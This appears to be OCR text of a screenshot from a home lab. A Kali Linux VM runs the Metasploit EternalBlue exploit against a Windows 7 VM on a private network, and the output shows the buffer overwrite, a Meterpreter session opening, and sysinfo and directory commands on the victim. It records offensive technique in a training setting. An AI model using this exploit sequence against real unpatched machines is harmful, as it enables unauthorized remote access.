 Kali Linux Everything [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
16-04-2023
01:18 PM
root@learnwithaq: ~
File Actions Edit View Help
[*] 192.168.56.109:445 - Receiving response from exploit packet
[+] 192.168.56.109:445 - ETERNALBLUE overwrite completed successfully (
0×C000000D)!
[*] 192.168.56.109:445 - Sending egg to corrupted connection.
[*] 192.168.56.109:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.56.109
[+] 192.168.56.109:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=
[+] 192.168.56.109:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=
[+] 192.168.56.109:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.56.105:4444 → 192.168.56.109
:49159) at 2023-04-16 04:18:11 -0400
meterpreter > sysinfo
Computer : MALIKMAAZ-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > pwd
C:\Windows\system32
meterpreter > cd ..
meterpreter > pw
Right Ctrl
Windows 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Malik Maaz
Computer
Recycle Bin
Windows 7
Build 7601
This copy of Windows is not genuine
1:18 PM
4/16/2023
Right Ctrl
8
31°C Light rain
ENG
1:18 PM
4/16/2023
5